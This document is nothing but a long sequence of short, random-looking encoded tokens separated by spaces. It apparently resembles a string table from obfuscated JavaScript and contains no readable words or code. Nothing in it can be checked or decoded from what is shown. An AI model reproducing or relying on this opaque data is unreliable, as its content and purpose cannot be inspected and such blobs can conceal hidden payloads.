uKXNWQNcJW W79WWRyWWOW gsFcO8ortW refubSoI WRuIkmkQpG WOGpWP7dL8k1 WRldOmkfuXa rmo4nGxdOq z0a0rG8 i8kJhmoyWPq z8ofW4TEWPe isyXuG8 l8ovWOWVhG x2GcuSk9 nxBcLmkHsq fCoawwCs bJWXg10 W58RtCoisW efzSWRZcMG yw5JsW8 haC8bG W7mgAKhcJG WPJdRmk3Cb0 fMBdT3nC bxOSWPNdQq kvuWcmkA imksFwip CgXL qrZdKWf+ W64hEq W6icw3tcGW nCk2urWI WPO0pW3cIG WQevj8k8 ACo8WQjLWQG uCo6W5ZcPmoE W6tdT2jEFW WO5rWPPKWRC WQv4W7DpFq cMpcQmkprW fsehWROT WP02kG W4bqCSkRxG W5rkWOldICkX W7HsWReZWRm WRipoCo7vW WQq4dmkNpG oJb6 WPiPeCkDgq WOiunCkGqa eCkBBJau Cxi9grm hgtdTKKq WO43e8kxfG WRZdG8kCqcm cXW3rmo1 WQiAvc5M WOG6W4NdMmkV W6auvcf4 Deu6td0 r0VcSSkora AYpdVcTL W5xdRSoeb8o1 W4RdGSkfW7ddJa gSo2WQS+na jrKAjM0 pdybreC WOTeW6BcRCkM m1GcWP7dTa b8o7W4HiWRC WPddO8k6vay WQLXW4pdT8kU W6tdTM9cEq fcy1bSoY cK8ht8k3 uv8ycSky W7L6vCkpqa lCokW4FcHSoR W4mXb8orWQq W6C3W6yhWOK WOmKW41BW4m p8k/W5b2WPi A2jBWQSd l2VdP2O8 W4m7wmou nCkNpSoIWQm W7S9wSo/iW WQRcRcCZmG W7K3s8oTWQu WPBcNCkxbCo3 WQHHW7nAyG W7TvxtTL W5aJBCojeG W7fkCZPY Be0ggqK hSoniI7dTq FeGspHe W5vBw8kAxG WO0qWOtcLWq W5umW453WPe C2KjeSkb W4dcGai6fW mmkqu091 WQ1iWPFcGv8 cmkDf8oh W4JdRSoed8o3 W4D1D8kRCW nSkOkCo/WPG fCoGW6VcK8kN W5pcLHaAWQC W7rCxc90 W6dcIs8FWOq nbGZWPyK dwtdQwii WOfYW6ZcSa WQ95W6ztFa WPm7W7VdP8kB W4tcGf0Vaa W4z6eCksha WRqoiCkXqW WOr1W7TLta D3jMcb8 WQddQmk6CXW aSoaw2mw W7tdG8otlbS WOT+W4JdJ8k3 WOeZccZcRW WOZcUSoHlaW nsynoq z8oYWOfFW6S puqSamk5 WPypW5xdHCkY WQyebSoAaG gSoVW6hcISoT WPjNW6hdRSks iwq7fSkN WO/cHa4Xdq WQi6W6rG W7FcUmkRW4FdHW fMdcVSkkwa cGjKyNO kaawWRWl efiLW6xcTq hMypWOi vKyaq8o/ cCkrtcua WPVdMCkfgba d3ddPLew AeO3dH8 FM1Qdmo+ WQL0ACo7W7m Fhm7qry BmktW7TXsa gMmY BCoMWPvMW4e WQqhk8kZeW CLuUyGS WRZdPmkdyYu W6KlBCopeG uf9TvSk5 WPK0cq mSkVD8oQWQS D248uqK WQnyW6zlBq ECohra1L ja0apMK CCoSWQbEW6C W5tcVCouWRRdIW W5/dGSozfmo4 WOVdPSk0zHS f3DGWRdcUW W5ddUCoDbHG e2tdSwas xCoIdMxdLa W6TlCXX4 ANKUuru WQJcH8knldm DtNdQJLe xmoIbZm WP4Do8kjaW W7BcNSkoW67dLW W7TwxIDY kxNcUmkXFa kJX2rH4 cwtdSxid WOvDpSkbEG WPa3b8k/eq WQz4DCooWQO WQ17umoMWRe seadoCkJ yHxdTsrS W7RdSNLCAa WO3dM1D/bq AWldMXvW uuGBbG WRpcNt0jW4m lmkSnmoSWRK W7Wpj8kNca W6HTWQeqWPq WRr6tmo3WQi W78mo8k1qq ECk0gI7dOq uKzMWQVcHq W4GxW6PEWQW W4mVt8oyga vxOjdtS W6rTW75sW5a FL0A CrpdTsHK ghG6bmkJ WPTBWP8cWRK t3Wtdte WQujo8k6hW phujjSkX tmo4ad7dIq WPqiW4dcJ8kQ WQWzbCkFmq WOhdPmkktIq WOFdO8kbDqa W6pcGcSQWQu W4dcRvb3xW dCoDW7JcQ8oM ea11gCoU kSkowbWX W6C3W6jJWPK W6PKA8kxjq FxiS dHucxSk8 c8kpnSoCWQa tmoKds0 BCoIWPr8W4O W5/dNCoad8o4 cwJdU2ij cHPEr8kQ WQhcPSkduY4 WOtdRmkGydC WRzTW48 WOueW4ZdJSkL WQFdOSkpEaK kcammN0 WRz7W6riBW f2ylWPZdQW W5iVxSkn WPqwmCk6uq W4ypW43cGSoW W61CDcrL EL0Aa8oe gdqIzwa mupcVmk7CG fNFcRCkgxW WOeaW6ldOSkk WO5HsCopxa lsSfmMS W5KYpXBcGq fmkqrw8u W6VdV8oPpmod W5GCWP0rW7i WPeDW5LzW68 W6DLCSkFla W4XPBG rxvu W4RdTCoAdGK WOrsW6ZcR8k6 j8o7W5vtWRG W73cOYKMWQ4 baCWt3K W58UnmkOnG WQn5w8kHW6m W6ZdQhq WOOmWPpcIW cbH4ja dfaveCkK W4ddGCkhW6FcKG WPWDmrVcLG eHW7omk7 ew1l WR0pnCkGhW WQ8Qfmk8pa lmkBCHKG ud44zNS WOXNW7BcP8kD v8kPWR7dKCkZ kSkBqdCS WPyqWO7cHKe WOFcJYqGeq WPu0fmkkga oSoUW5ntWQa ydJdRq WPOyyqRcVW WPCyWOFcHKm W6RdQw0FAq W4dcGCk8W5BcJG xCoIoY7dKq pt0h W7hdHmoZdHG ahaRWRJdJG ssTHDIm WOKeomkwpa WRiVW7vtyG W6f+tq WQpcK3vLWOe nZSSsY0 WPhdVmkdCY0 W4JcQCkCW63dLW W6j7WQmuWPq W6iYhSowWOa mZCgWRyy DuC5f8ke WPSDWO3dJG8 W480e8ooWR8 W6P7WQa0WPy WQfMtCoIWQq W4D/v8kgjW dhRcQ8kmqq WPZdOSoOBLK t1KWWRVdNG W4uSmSkfWQe dq0SpSo2 WPanW6hcRCkb pmoTW7HyWR8 WQCLW7vUW40 xKmlbZ0 W5iqW4zlWRe AN4Dbd0 BSoGW61HW7W Ag42dsK WQBdRmk+Cq W4bArafh FSkFW7jPhG WPZdMHiMbq pgeYgCk/ WPyefCkCDq gJiIsh0 ECoMW4mx W55dy8klaq tSoDcsVdIW fCo/W7RcHmo6 W79hD8kyqa WQfNbmkXWRm W49+v8kodq W7zKwmkCmG oZWxhCor kmkAWQmNca WO0eW43dHCkU WOnoW7FcV8oA smoHWOraW4a WPSxWPtdMbW wmoHbJlcIa W4JcGmopcSoY nKqNWPBdGa WQKJo8k6qW W58jW4PiWRm kZyBnLi WOCPh8kwaG aMGvWPJdNW WPWuF8kwpG osulWPeZ m0X6WRm vb/cQh9h zcOeC1C WQf8W6igpG kSoeWQaZhW W4aHxSosfq W6rrrSkguW WO98sSoGWOG W7mYW7ukWOi CrldIt5o dsKXc8or veaC CdpdNYfS pCk9xbWP WQyYW6aUW4e vmoKgYJdTq WObSc8opbq vhuUuqW sMWbyWW mSovWPWJgq e8o2W6hcHSoK tmo0dG/dIq DtRdVdLS W65yqtXv W43dKCkjEJy WO4ZWPnKWPO WPRdQ8o+zbG hf4Xf8k4 ntWbnxa yLqbeCkn kCkRnSoIWQm W798r8kmWPG WOatlSkinq mSkswXqH Bg5Zau4 WP5BWP8cWRK WPq9W63dSSkj WOmNhWVcPa WRvGW69qAW W6b5WQS Dmo8WRqYW6q WOVcLq8MgW WRhcJdmSWPi WPaXkXRcLW WQDGW79kAW W51mWRWcWPK oCklASoOWQa WOa4mSkNkW W6W+W7PTW40 WPqKW59vxG u8oBfI7dOa WOFcHWa6ea DqxdUZv+ tmoeiaZdLG WP8CWO7cHW W6ZdQhr8za W7rDuSkovW WPmxWOtcHHq jmkGkCo7WQe W5DIuq WOFdKCoirXy WRe4W6z3W4K WQ05W4j1W6m W6ZdVI0cia dmklztaR W6DswSkesW WOuzW5dcNCo7 WR/dGSkCqs8 WPKjlmkrnG W4r7hmkEga F8oNWO5AW5e W6yZa8osWPK juBcPJq3 W6vNyCkgeG lSopW64GgW ggWiWOVdSW W4hdV0P3rG WQrqxdSG A109dbK W4tdJ8ocn8kS W6BdNSozmga g1iOhSkm WRafmmk5ua W6PwrYzK FwrIbKO WPHIW7tcP8k6 W4H5sSkg yeOQaH8 gsuqWR8I WOvOW7VdKCks v8o7qYpdGG WOmdW4FcMCoR WOvzW4DywG WPmuWPdcJb4 W77dHSoQiCok CCkRn8ofWP4 WONdOmkhCZa W7nAqG WQK2WO/cHb8 WOtcImkpW7xcNW z108cb8 osGXzqe WOCMcCkhga WRRdKsW5W4S WO84WQ3cIce WP5uWONcHr4 mZuYWOaa aMWiWPNdOG ggyfWO3dSW W6X6WRaZWO8 WQfNeCoQWQ4 hcm1jW W4byCCkgsa W6zMW7nmAW WQi3n8kIBa WR8vmCkYsq WPFdMmkTCIy WPXEW5XgvG WRbStSoM WOPXkbhcGG hN4qWRBdVq W7nEAmo7qq hJG6zwa u0Waq8kx D1aanmkg W5aLtmoohG FSkbWQONdG BYurxtu u8o9ms/dJG kYawWRWA WQD3WRXIWOe W5VcLSkQW67cHG W6lcNmkeW4VdRq f8oRW6VcGmo8 WOOvWOhcMLy W6VcIJmPW4W lhxdVNmd EhChl8kd fetdTLCm kcTPdui mb5Swf0 W5JdGuCGga WQORnW3cHa WRipoSkGqa WOvGW7VcP8kA c3Swdt4 fdmIyIG WRJdV8kKzsK n8oGW4OvWQq fWKirCkZ W6e9w8kEkq o8oeWROdfG hCo1W5VcJ8oS c0XMWQNdGG lsqUg8o6 uYtdNZvy WPDYmqVcGa WQCJeCkiha EmoZWQ9NW6a hSoAs2Op pZu0WRyA w8o1asxdNG icjfpMS fv5tWOddJG omoiWR0Nga W5JdNCkaxGi WP8zo8kbmG rruPW6BcGW W5jCW7BdN8kb xLOiwmkG dfvLWQ7cNG jdSHlSoO W4NdL8okiSoi WPZdN8kCuHC WR9NW5X1xG DSosW5XEWR8 Dh5nBgm WPBdHmkArGe yhP0h17dMwBdPqpcVNGw tSkOWR7dKCo+ BuCphY4 WOmUW7FdQmkz huaUWQlcTW EvCagq WQ7dK8oFkhO CdpdVYfS W5GaW5SxW6W W7O7W7fLW5W txvxW5tdUW icCfWQSt yG/dIt1/ W5hcGSkcW6BdHW WPxcJ8kkW6ZdJa W5bnBmoyxG W6lcJam/WPi WOeSmdxcHG W5X0v8kncq CN4Tn8kn WQ4PWRemkq WPbuW6lcRmkn imooW7D7WRu WOruWRNdSSoc W5S6x8omaG AtFdQJLk W5ldJKKGga dIC6y2y nYOSgCkS nmovW7rRsW ot03vH0 CL1ut8oF W6D+WRayWPq fw8sWONdTq W5/dLSoqW7pdHW W7VdOMvcia tCoodcFdLG W6KUsMVcVa W7tdVCoabZ4 W5TQW6BdS8kE kcX9dXm pYjKgXi gCkbmCorWOu BmktW7HXtG zNCBhWG W5fElCkaiq eJGQdw0 W4buW58FWQe nc8VqXy W7tdOCoPc8oT W6aHbCoyWPK WQddL8kNxH8 W7vpzSooW7O iL4/WRVdVW fSotW6tcLmoR nmoaWRWffq nuTUWQ7cSG WOuAW5pdHCkY bCkth8oeWQi W7W6rNJcLq lmkMpq jmoHW79uWOu WQtcKZeLeG Eeelh8kE rdRdKcrl qeyCq8kZ WOe+f8ktaW W7zprmk3W74 W43dG2fOva WOddISkgvL8 gG0GrCkZ WRCByfFcNG gdWxtb8 W6L0d8obWO8 WObvW7FcTSkw nSo3W4BcPCoC CZWQurC WPKlWO/cKb8 eqm5EG aLRcVSkevG pJ40qbO WO3dV8kGCrC lSoPkSoMW6u W7i2qSolaq E3a5rWG WPBcNCkmr8oY W4K1WO7cGby W6iuwYzK W63dHSonlCon AhiawIG W6WJa8oYWOa DCoTWQXS WQHXW65ixq W6W+W7aU gduxAgm W5ajW6f1WOu nISIdL4 WRRdO8kYBZm r8oHbNFcHa bNJcTSkmxq W6tdJ8oyj8o6 cmoXwJBcLq WPGEo8kajq kmovWQeRqa hwJdUW W5NdKvz5qW W4VcRX0FWRq W63dR3nayq W5GaW4XUWRi seKuBaO WOfLW6tdUSkj nmkWkSoUW7a WONdVCkJEa0 WQm7W7TGW4m W7GJa8o2WPG m8kSiCo7WQi kJyDwNG W7BdN2OIW4q W7Tbwbjc iSoKACk+W7u WPZcT8oJlXK W5q2nHhcGa rJSZBgy gM0jWPVcQq c8kexYqK WQNdPCkYq0u W6xdOY1rEa WOrTW59y WPvYmrhcIW WOS6nHVcGa W5RcG8kEWQ7dJa eti4Bwy E8oKWQj/WQG cwafb8kL eCoHWQpcImoM WPVcHbiiaq WQvNtSoVWQa jdmWurO cXT/WQBcMa WRCGW7BdG8kX W6P0fmkBkW WOLoy8kwna WPzfW7hdUCku q1eAbSkV WRGooSkXvW bmkUbsZdGa y23dQsXT W4NdNmoFbCo1 WPSCoSkDEG fKPNW73cHa mCoIWPXwWR8 W4NdN8kbbCo0 WPypW43dHmk5 tvyqlbW ohOuo8kU F1iAh8oh WQWDW5pdHSku mISCfNe W6mphCkdW5q iCkpw0Ce hX80Caa WPC3mCkSAW d8o3WOqxhG W47dJmopdCo8 W756WQiDWOu uJFdRGfK W6iOba W7KABeZcJW W7HyWOGdWQe bbaezve WRTBwCkz evBcUSkpxa W4XTWPavWO8 bYZcRsDi wxBdRdPx xeXdvSkN WO0mW5hdGCkX iIybWROb WOTdW7JcOmkw tCo5espdIa W4JcGmkhW7RcHq kcaepMS WOywW5LbWOG WOTGW6z6FW W6WJa8kAWOu WQ5XW7Dy eSkPyWyT u2CJmG fXSOe8oJ WP7dMSkprse EHKahWu W6S5wSoWba W6ODEKu zLSEid4 WQT1W6rBzW W7vBzmk+CW WPbxDmohWRS W4KaW4vbWRG W4q1W7bKWQq d8oDW6z0WPi W7fxvI14 bd8Ievm WOSSlbBcKq W71TvZb0 WPaQWOtcGIK hJS/B3W DSoWWQDEW7W efe0WOddJG zZRdVg0O WO9bW7FcOCkr WQGqcsLS c8kBqHaR W4XdwZ53 WOXPW7ZdUmow WRCGW5NdG8ke vslcLSkUbG WPidW4FdHCkZ WR4/dCkAcW jSo4W70mfG W5mpamosWQm WOldN8ojemo+ gdn7Ah0 W4CMeCkpqW WQWhbSkAsG bWHRWQtdIG bHGtWOm8 jmkpr2aj W4jwFILu tHrVa8kW WOGvoCkjmG WRrvuSk5rG jmoUW5vFWRG WP8TWOxcMXG iwbPaaC WPCEW5RdJmk5 z8kLWQrMW7y mJ1fiwW WPf1W6fWyW CmosreHN bSoXW7NcImoJ W6ldLCoufHy W5ldJKKJbG W4ibW6RcR8kj BIegjcO W4fgW6lcPmoo tMSIyWK W6JdUCoWpq8 bxWdWP7dVG W5RdGSogga8 WOhcJXiSbW W4nnWQWOWO0 uvKEuSk8 A8oPWR58W4O WQb+W4j4zq jCkVnSoUWRu fWy8gSo6 WRrUW69qva WPb+W7fBza gH4uvqy W6XlwYP1 W6ddQgCkpq W6zwuSkpua uvmKCmkq WOP+xCoUW7O W5tcG8krWRNdLW W7rKw8ktjW awWGWOddOG wmokWPHBW4y e1rHWOlcGq ray3eCoN WOudW43dHCkU tGS1rSoW WPZcIaGU iSo1W4NcJCoY rXi5W6hcMW W47cICkiW7BdMG s8oBWRTQW4a W7ZdPSoYmWW W6/dQMviia WPuID8oeWQS Fx4ZrIe mJ4jWRWe W6tcUcKhW4y kwLGWQBcOq hCoJWO8xnW oXihe8kA gN00WONdPa iCosuLW+ pw7dQx0r B8k1WQfNW7e W7n+zCkLFa FfypgSof FdWRxqe WPJdMmknguy ixSk WPXeW4PaWQ0 CNK7qa jsWXvrO WO3cLSk2W5ddTq W5afAhRcGW xh0WcYm ExG2taG WOZdVCkjxcy xtOXy3y WQbqba gGeUqCk+ D00vmsW W4ddN8oumaS WOXpW63cPW W6jSWRqDWOe WPO6lmkVea kCkgdWuK A2jBWRSf WPWTDv3cUa WQ4cW5BdISkq e8keo8okWOS W47dH01Ylq WQi7W7vWW5S kcagmNC DMG9rKa WQmyW5XkW6C m8kInmoNWQS emkuCqWm W5jmESkira W7mYWQysW4a WOm1da W4HEW45mWQ8 jIehmgK W4eBWO/cKqG ndWu W5K1W57dSmoc vgXGbde bH8SbCoy W6jeyrFcKW yh10eLy W4z1cSkAgG esaMoxq mJCoWQ0p fmktfce W6GfAfNdHG nCofWQKJdG W7FdHCknlJu W5rFWPiDW60 iNn7vHy WPGik8oinG fMXbWQZcKW WPhdNCkntbe W5a9W63dSSkj WO5fW63cPCkn Cmo4WQj6W6y WPqnWRFcIGi lmouWR0U hxijbSkj tCoKfYpdIq W48em8kPdW W5abWPHDWRW etNcTSkhxW WPVdH8khuf4 mmkXESkQWQq lmkYsgSI W5pcRtSNWOe W4TmW5hdLsRcVCkcWPddK8kc WOiVemofxq W5lcLmkrW7hdPq W5SmW40xW60 rtWAW53cTG W4JcPqX+WPi ns8ko2a WO8CWOBcJWK x2LQjxy gNFdUMKt hMxcSMej CSo4BSk8W7K lSkMnmoU yJeXwH8 W5lcOmoIjeq lCkkuWyU WOSkmJ3cIa kCkNnmoUWR8 uXO5g8oR W5lcV8kJBfq WPjKlXBcGq WO4OlSkNcW WRZdVSklCHq WOCzW6BdSmkE buaHWRddHa WO46oHtcJa W6CdzW bSkhtgSf W5JdN8ofbmoU W6/cQZa7WPS zSojWPzzW6u WOG+cSoofW oMGO WP4xW7/dS8oi jSk8nmoOWRK tSo1qIpdIW CNPCzZ0 W5pdLvPjsG W6u/dSoFWR4 w8keqhba kgWG p2BcUwXG gxKjWP7dSW WOuEW4lcJCk9 dxhcTSkowW WPuezCkhoa yt/dQIXR W792WRayWOe W5iTx8ovbW mSowWQCIdG hgZcRSkiwW W5qNySo0pW gJnwW4ZdPG WRaFWPBcIai WRRcM8kHAGm WPiPdCkAtG oY0sz2W cCkTyYe9 W4fvqCkMxW kwr3cWC FKWZma0 ehhcUCkfvG W5LxW6RcPSkn mc0NyXG WOVcKmosW7/cJG WRacj8k7sq W4SGFmojiq W5bGgSkEdW nmkBwGfL erWSemoV mIyfWR1k W6L0uSoQWQq isi2WQ/cVG BCkGoq abKzAZ0 W4nDDmoAvW e200WPNdRW W4NcRCktW5RdHW W6X7WPyeWOG yHJdUZLG jmoSW59rWOa f1WNiSkt AfWcc8kE W7zncwO+ WQKTb8k7qG W50jfCkfWR4 W6xdPw1uyq Amo7W7C4W68 aSktwMCh a8kJqw8m WPuaW7DrW6K emoiWR0Y fMtcS8karW dmkgBdqS W7KCyelcLq mM3dRt9O AtpdTYP9 W5ucFg7cSq EweyemkE gJ8Imce bSonWQusfG nsSABge WPBdGSkmrGe pGG3WRue bSkoxxTo bmo0WOGbnq W63dR3yqza dSoTW63cP8oK W4xdNKjNrq nsWRomou WRneW4v2wG WQH5WQixW5S nW0mAW0 CKulq8oi WRVdUJebCq W4NdT8oVemoD pIOOhq nsy0 ncC2qWG W74ewuFcGW mSkSnmoOWRq csuHtLm WOv0WRxcRCoa dtKVbgi WPCRdXBcIW WO1NW7C ucu/BxO W4e6sSosbq iZWGuGe AdWvFIa WPWcomkmoq WRr0wSoNWQO jt8ro8ow WOddJSotua0 pCkFqbq j8kHlSkXW6a x8o9eY/dIa W4lcTCkfW4xdPq W6fYuSkBmG ggtdVMnu CsG2uGe W7uezL/dGq WPzhW5XtAG W6D6WQOwWPq wuCkuSkQ Fhu7vq8 t2K1pGy jLOPaCkP d8kVBN8R dhXJWO3cVW W4W0lSo7WRq W6P9WRCEWOW W5/cRZm8WPG kSkBqdqX W65soH/cIW W5uhW4PbWRq WONdJbeGeq ybj7wfm WQnYW7PzDG b8oTW7FcJCoT rs7cShud maeshYC uKzLWQJcMq vfWLESk6 WRSbzf3cLa W5i9wmkbvG exFcMmoqsG WOFdR8kW W505f8knca WQGBimk7vq pMKAW7qd W7OwaSoEWQm WPf2W6f3va WQijeMLP DhSkasO p8onWQ81cq WOPfW6RcPCkr W5pdUCk2Baa n8oUW7/cHCoD W4S5x8ogkW bxPLkJW gb0QBdy n0xcUmkgrW WQaLW5pdLSk0 eJWkrtC sfuMomk7 D289gGK m8kSlSokWRK WRubimk1ca f2JdU2iP WOhcLWnYdW edreW53cVW z0a3hq4 ph0UWORdPq WP5dhCkwdG C3unwqi W6iwhCopWP8 W4LEWO7dO8kW FSoKWQX7W6e WOtdRmkQlLK qKqrhYS v2aopXe W69Ix8kovW WQ0hW757W4u kd4fW6ri oSksvqy2 W7L6WQuC W7mpW5zUWPC WQLMW6jDya W71UWRTvya W4OjECotmG bKCkWOxdJa AtpdOq kCksuw4b WOTeW7FcQSod mmkzxaf/ W6tdNSosoZu WO7cIbu7jG qgldKcrl BCoPWR9TW7W gSoTW5ZcHmoR WPWRpCk4kW WP3dJ8kCsL4 W69+WRaqW40 W57dICojfmkH kSk4pSoKWOW WPr4W7vsta WRqYW7jVW40 mCopWQ0piG lWuxCKu BfSTgrG W5bNE8kRFG W58jW4jEWQ4 DstdVc9G jwqWtXq hCknEL4o WQaOhmkYW7S W7GhE0NcNG CeaP uSoOb2O WR4LcCoxFq WOCcW4RdJmk4 WQmljCkfza ltyYgLe WOS6lHRcIW WPKyWOZcJW W7H6WRaWWPq wuunemk4 jmo/W4LFWQ4 hSo5W4nYWOq p14XWP/dRW eCoWW6NcICo8 oqeyeM8 fCoWW6dcHmo6 iHaYWOOt a8kjwNym W7xdNSoyCZy jmo6W5rs uuOhq8kR WRvluYXP eMZcM8k/AW WPyyWPpcLY8 WO88m8kJdG nuFcLCkeuG W71wyc1W ivuYDri WQ1dx8korG jCkTe8op jCkRg8oPWRW W5ystvVcJW W7C3W7nmWO0 AIy1qXW hmkWvXiT WQyYW6bbW4C b8oPW6lcImo8 k8kygrWR W5KHqSos smoxdHZdRG zmoTWQLKW4O sdFdVaXO WPJcT8kYyqa W7VdOMvcnW CeOHhuy WRe2W7bNW4e W5SqrgNcUG imoMW4HuW6W WRFdVSk7Dqy WPesW4PjWQK W5/cICksW4ddIG W5RcG8kkW6FcHa W4ZcNSkhW6ddMG DxKcjmkV ve0lrq WOO+fSkyga W4eRrSotbW W4JdGa8Kbq CL0kg8ks lsPUfLS WPZcO8k0Cqa nf8AdCof W57dKSoUmq0 W63cQgnFya kcTRdeK W5bVWQGqWOm xmoTWOLBW6C WRivW61xW4K Dxu8ubC dHK/s2u WQdcTsSf W4DKBmkNyq gbmXAhy W6GnzelcJq debQWRq W692WRCbWOW pcy2vq kd/dTYfG WOfuW4BdISk0 W6xdO25xEq W48vW49mWQq WQZcVwjrBG W50Prg/dMW rImKA3W hKfTWQ7cHa W6G7BfNcJG WQeAnCk9ta W5NdImokcSo+ m0dcICkzAq rmkOWR7dMCk5 W6XPWQG7WQy dhxdVMqn uCo/cI3dJW xttdRtvm DKO3dq4 WRqGt8kfoW pmkiurSW WPu0dCkndW eM8aW5FdPq AJiYr1K W71uvYz0 WO0flmkn WPPkW5dcHmkt WR8Xy8kDBq WPCFW41BW74 lCknk8oGWQu nmkOnmo/W7y BhmQDrC WORdGSkBxtS WQHsW4ldKq W6OhE1NcMG dGqXg8k/ WOChW7xdISk4 eSoaWQmJ nCkzcCobWPG xSooWR1QW4O pCoHW4LFWQq rmoeWOLoW7m mSohWQCH ksiNbfi WRCjzutcNa WQ5QgX3cRq wmknfa fbSfWQmK WQG5W6DMW5O WOldG8ojW7hdMG duyKWRdcGW otqQWRWF W6ldMmoekJS W4aRx8o9bq lry4wgy W6/cMCkWW5NdHW ttJdRgm+ hhpdUMys W7vAE8otEW bKfoWOhcNW psyGrWi WO7dOCk2BfK BSo4WQfHW6y WRxdMmkLysu mJeopCoZ thSujq W4RcV8kdW7FdIW Ff8WxrC WQ1fcJqY j0JdQgiP WPmFWPlcGGe W7JcVtKQWOi WPaSkbpcHa W7y4wMFcKa W6n1tCkZmG mmkBwGe W459qCkpFq WPHiW6FdJCkS bSoNW4vuWOC WOhcJXu imoMW5ntWRC WRaPb8owWO8 W6ddQg5vFW WQfZuSoMWRS W5HBzmkcDq W7HRWR0DWOu W5mnW4dcRSkw c8oaWRKkfW W6pcGcG7WOq Fw8lurC DIlcTd59 WPqEm8kmoq bSo8W4HRWR0 nMjLWRlcUG jSoQW4LD m8ohW5j+WRS dd4Mgmkj WPlcOI4+iW W6ipwSkpva nsyi WPq+dSkAaG BSoQWRrVW70 W6hdNSomo2a B0anpIC WRCdW6jKW5i WRr5xCkQbW ahSpWO7dSG WP56bSoFhq jmkAWQWPca WQD6W4dcLSk0 gxxdSMyu u8oygJbu W69pDtHo aHeerce WR8poSkXbq WOzQW6ddVmkp CxeNlCk9 zSo7W4TQWOu WO/dNSoEW7VcHG EKmEg8ke DSk1WPzhWOS W618WRmJWRG W5bevmkYCa A2W0vqi WO/cJqnRvq WRq0mCkSuq WOPjW6/cPG ptCgWQ1q pIy8reO WRfRWRyqWO4 vfGjuYW W4n1wCkixa WPbfW7dcSSkw xL05xSk8 WOZcLSozaGa W6L+WQCAWOC dhxdVNmt o8ojWQS1dG p8ojW6pcQ8oc W6T3vCkxAa WRqbjmk9vG W6mYxMpdIW z8oyWPDQW6G vHZdJc5K aSkwtgGv wSoIfa ewxcPsqa WPzrW4RdKmkq WRldQ2fiia W6pcItqQW5y rYhdIJ1/ W4zZW73dSCog nmkowWCX W5zyxY0 WQq4W4D3W4K bMWqWONdQq CxH4f0S Dfq9xrW WPZdGSkerG W4H5smkgpa W5GkW4DPWRi W4OJAqpdKq WOVdO8kbFby WP3dHCkgrXy W61+v8kxna dub/WQlcHa wmoIdt7cIW WRnqW6ddUCki WPOAWRldSSoj W7tcP8kWW4ZdJa Ce0ohr4 mCoZW5THWOS WQWWW5FdQSk3 WQiWWPFcHIm W6jDvCklxG h8odW5RdLCkW WR3cJ8kgz2G W78gFq ss4sWP7dSG FhTUrW0 WQqqlmkYaG WQesmCk2ta B8oTWR1KW7m reWCdmk/ WOa3f8kEga rtpcRJnr W4yOhCktcq WP80hs3cOW W7dcTSksW4NdLa WPGiCSouEG tKCSaYC W6RdJ8ocbCoE WRivWPFcUtG r1HQx8oV dwdcQ8kzqa gdKI fMycWPu W7e2omoBWRS WR46hCk/xa d8knFaiq WPe9bX3cJa axVcQa n8oGW4LoWRm nCkakmoVWQG FCo0W45CW74 E8osuGaR ngBcHCkTuq W70ewxZcUa x38+w8k0 W7SlyKRcIq f8kruba evxcU8kduG WPqfW5ddLmkr WPi6dmkkhW W4VcICkhW7hdNa xmkqrNuj W4ddImocaCoV vLWavmkM W68JbCkkW4S WPRcHaCTda W6nAxSkdvG W4n8AH7dKW WQzSWQWqWOq rKerlt8 WPFdQSkLvXm oZ4No1i aMSpgCkc W7igwf7cIa haOQgmom W5tdNmkqsKq fSo9W6G smoygt9s W5NdHCkjtWe W4blW5tcKXq WRVcHaOSfG WRTrW4BdMCkV pCouW4FcKSo/ da0Oe8oJ eguYWOhcVG kX40WPeJ lIa6nNe mxrFyNu CCoCWPPEW6S bMxdMeet z8orWQe1eW e2WjWOddQa juNdJwG2 EMeMumo6 W4BdKmoacYW nbS/dSo3 DCo/Ba tbldMcPe ja4WbbS dwWuWR/dSW f8kbw2mo WQT7fSoMW6O W4i6Eu/dIq W6iHB0ZcNW jSkUomoLWPS bCoSW6VcK8oX DNKQham W7RdUCozgZe DYSQqGO WRjGW7Ls WPHYWQldVmkx WRNdJ8kFws0 gWX1hCo3 hwCsWONdTq uNCVdCkN WO/cHbilgG f8kpw3ib ueD8WRpcNG j3BdVsX9 pgaAmNm W47cImkorai eGe/eCk4 ewTKWP3cSG ssShWOJdTa W6/cVSkqW6FcJW bCksF0mk CCoTWRLT WR3dUSkrrXe ceXTWRpcGG W57dL8ovcSob W7hcQZmDza WOddUCkNzaC m3rlmwm W5JdHmouBbq zKa7ySkM WOGtgCk8eq cLyZW7ldMG WO5pW6dcO8kv W4jvzNPA jrmeWRml WQuYW6yUW5O WO88emklvG W7b7xSk6AG cJKVrW0 WQy/W6a+WO8 W6vfWR0NWQS WOj8e8knaepcLCkVAqy b8o8W6dcHq WODVW6hcSmkx uxpdUNed E3aXuru F3K5ueK WPDfW6xcRSkC eCoQW53cHmoK AbddIHP+ DvaAf8kf WRKYWOCDWO8 kYydWP8g W4BcKWm/ea gX8aFuS WQZdPSorAW4 pCk2Eumm wSoIad/dIW WRGdWOtcQYy CCk0W50xWR8 bCongJny WQTfadq0 W7TlvY1U dHb5fSoV w10taZq WRiZhCksbG gSkCamk6WQ8 hNhdR2ii W5VcIqGAWRC W5FcI8kkW6BcKq WRP2c8khWPa WRhcKYa4la d8khuxyj eSkSlmoUWQm j8o9W4q WQvjW4NcQCk+ mcaqWRS WQebjSkNqa iIejWRye tmoOeI7dIa WPqlW4FdHmk1 WORcJGiW W40lp8kLaa WReOpmk7aW W6HXsSkAcW BSo8WRrKW7C jMzSoCkp W4JcIJCuWOa fhXkWQRcJW W5rHxI1V hwdcTZDk W7vagmkjxq uLOSbmko WPbtW7a fMujWO/dRa W5/cICksW4BdKW W5ZdJmoEa8o1 W513us9O fmkCxsq2 WRePcCkNjG W6BdJSogo2C W4OCtN/cKq W7WKWQ1Eyq gCkzhCoLWRC mmoeWQaHdG ALqvCZ4 W5SmEG W4vrEmkWaq lmknuqCe W5i8tSosbq pSoGW45u WO3dVSk6BHe WOldNCowWRpcJW W5evW4XFWQK ftG3CGu DmoGfIxdHq WQSzbXBcIW D8oWWRP6W4G y8orgWuK tmovWRZcU8oK WOiyW4BdKq WOtdRSkstaW W5vfWRtdUCkn w0SkxcO W7r/s8kgjW ktOCj3y F8oYWODJW4u emoGWQ7cKSo8 W4xdRmkW WOGCWPBcHGi WPuAW5G ic9Uae0 WQCApmkQkq s24abZ4 WRWpiSkXAG sZNdKZu8 dtyKB3W WOZcHSoBdWK WPyTvmooxa WRrGtCoR W6FdL219sq zmo3mYddNG BSo5W45jWR8 W5SqWO3cKWm A0yDfG 